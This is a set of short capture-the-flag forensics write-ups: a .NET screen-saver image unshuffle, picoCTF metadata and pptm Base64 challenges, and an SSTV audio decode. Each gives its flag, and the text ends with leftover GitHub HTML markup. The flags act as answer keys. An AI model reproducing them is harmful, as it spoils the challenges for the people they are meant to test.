``` _ _ _ _ _ _ _ _ _ _ _ _ _ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ ( p ) ( i ) ( c ) ( o ) ( C ) ( T ) ( F ) ( { ) ( f ) ( 0 ) ( r ) ( 3 ) ( n ) \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ _ _ _ _ _ _ _ _ _ _ _ _ _ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ ( s ) ( 1 ) ( c ) ( 4 ) ( t ) ( 0 ) ( r ) ( _ ) ( n ) ( 0 ) ( v ) ( 1 ) ( c ) \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ _ _ _ _ _ _ _ _ _ _ _ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ ( 3 ) ( _ ) ( 0 ) ( d ) ( 9 ) ( d ) ( 9 ) ( e ) ( c ) ( b ) ( } ) \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ ```
```Flag --> picoCTF{f0r3ns1c4t0r_n0v1c3_0d9d9ecb}``` |
TL;DR:1. Take a look at the screenshot.png -> It seems like it’s a screenshot that is splitted up into pieces of the same size and shuffled around.2. Analyze ScreenSaver.scr -> A Windows screen saver file is actually a .NET executable, use a .NET decompiler of your choice to analyze.3. Analyze the 2 main forms: SettingForm and ScreenSaverForm -> Learn that SettingForm is to set how many pieces, and ScreenSaverForm is where the actual shuffling logic is implemented.4. Analyze shuffling logic -> Learn that it uses simple number generator to select pairs of pieces to swap.5. Reimplement the swapping logic -> swap backwards to recover the actual screenshot.
Full: https://lkmidas.github.io/posts/20210517-omhctf2021-writeups/#flag-saver |
# Information
- Download the File.
- Try `exiftool` to view the details of the file since its mentioned as `hint`.

- It contains the `Base64` encoded text.- So [decoding](https://www.base64decode.org/) it will give the flag.
```cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9```

```Flag --> picoCTF{the_m3tadata_1s_modified}```
|
# MacroHard WeakEdge

- Download the `pptm` file.- Extract the contents.- Navigate to `MacroHard WeakEdge\Forensics is fun\ppt\slideMasters`.- There we shall see a file named `hidden`.

- It contains the `Base64` encoded text.- So [decoding](https://www.base64decode.org/) it will give the flag.
```Z m x h Z z o g c G l j b 0 N U R n t E M W R f d V 9 r b j B 3 X 3 B w d H N f c l 9 6 M X A 1 f Q```

```Flag --> picoCTF{D1d_u_kn0w_ppts_r_z1p5}```
|
## Extraterrestrial Communication (200 Points)
### Problem```Aliens have recently landed on the moon and are attempting to communicate with us. Can you figure out what they are trying to tell us?
Hint: On a completely unrelated note, did you know how they transmitted the first image from the moon?
File: A_message_from_outer_space.mp3```
### SolutionAw, man. I went down the rabbit hole on this one before eventually finding the flag. I dug through pretty much every setting in Audacity and Sonic Visualiser and every audio decoder I could find online.
I was scratching my head, nothing was working. I read countless articles from NASA, NatGeo, and the likes, around how the original moon images were transmitted via radio signals back to NASA stations across Earth where they were decoded.
I then came across an [Instructables article](https://www.instructables.com/Decode-Digital-Radio-Signals-From-Earth-or-Space/) on decoding images sent from space via radio signals using SSTV.I did some digging on SSTV and listened to sample signals and noticed that PD120 signals had the same dial-up-style sounds that our audio did.A lot of the popular decoding tools were only on Windows / Android. I found a [tutorial](http://www.esa.int/ESA_Multimedia/Videos/2020/07/Mac_OSX_tutorial_How_to_receive_SSTV_pictures_from_the_International_Space_Station) from the European Space Agency on how to get set up on macOS using `MultiScan 3B` and `Soundflower`. This was perfect, thankfully I didn't have to risk it all on dodgy sourceforge installs ?
`Soundflower` was essential for this to work as any low hum picked up by the external microphone would interfere with the transmission and we wouldn't be able to decode successfully. `Soundflower` lets us reroute audio directly to applications rather than through speakers.
Once `MultiScan 3B` was set up it was just a matter of setting my audio channels correctly and to play the `MP3` file the whole way through and recover the original image containing the flag.

A very **very** cool challenge, shoutout to the admin of this, and hey, if I ever feel like listening in to the International Space Station when they do SSTV transmissions (apparently this is actually quite regularly), I'm fully set up!
Flag: `dctf{wHat_ev3n_1s_SSTV}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> 